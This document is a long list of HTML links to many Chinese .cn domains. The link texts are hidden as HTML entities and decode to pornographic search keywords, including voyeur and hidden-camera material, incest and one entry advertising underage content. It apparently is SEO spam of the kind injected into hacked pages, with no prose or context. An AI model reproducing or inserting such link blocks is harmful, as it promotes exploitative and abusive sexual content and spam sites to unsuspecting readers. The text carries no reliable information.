<a href="http://philadelphiausa.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://yiliao532.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxgq.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sitedj.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hksi.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://looksj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ommecoca.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://smcmzj.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ypkom.cn" target="_blank">&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smcmzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://63ef.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://sdi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://189oa.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szytd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://hksi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://pescanova.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://ptkcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://kart300.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aimsf.cn" target="_blank">&#x4FFA;&#x4E5F;&#x8981;&#x53BB;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://ommecoca.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxgq.cn" target="_blank">&#x871C;&#x6843;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cengxie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bengzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://elat.cn" target="_blank">&#x97E9;&#x56FD;av&#x65E0;&#x7801;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ntbxp.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://qzxqd.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://manbank.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://bangcms.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://63ef.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://wjxu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cellware.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kghner.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzwsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ypkom.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://feicuin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://sitedj.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://63ef.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://k00n.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://matianli.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://adddi.cn" target="_blank">&#x8272;&#x60F0;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;WWW</a>|
<a href="http://qzxqd.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://laocaifeng.com.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffvps.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://matianli.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x5927;&#x7247;</a>|
<a href="http://73sd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zm1265.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://v8mu.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daeik.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wxcytt.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmspa.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aimsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x70ED;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x6C38;&#x4E45;&#x4E2D;&#x56FD;&#x6709;&#x9650;</a>|
<a href="http://smcmzj.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://zstechan.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://leaxie.cn" target="_blank">&#x7537;&#x9633;&#x830E;&#x8FDB;&#x5973;&#x9633;&#x9053;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://windori.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://nuos.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://zmspa.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://ntbxp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hopoe.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://supermanice.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cncba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://law28.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6709;&#x58F0;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://xtbxzpz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://189oa.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://daohm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://sxra2.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://aym3.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://houseng.com.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hotelchannel.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
